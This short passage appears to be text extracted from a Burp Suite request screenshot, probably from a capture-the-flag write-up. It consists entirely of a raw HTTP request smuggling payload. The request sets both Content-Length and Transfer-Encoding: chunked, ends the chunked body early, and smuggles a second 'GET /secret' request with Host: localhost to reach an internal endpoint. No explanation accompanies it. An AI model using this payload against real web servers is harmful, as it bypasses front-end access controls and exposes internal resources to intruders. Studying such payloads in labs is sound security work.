 Request
Raw Params Headers Hex
POST /secret HTTP/1.1
Host: thief.0727.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://thief.0727.site/
Upgrade-Insecure-Requests: 1
Content-Length: 56
Transfer-Encoding: chunked
0
GET /secret HTTP/1.1
Host: localhost
foo: bar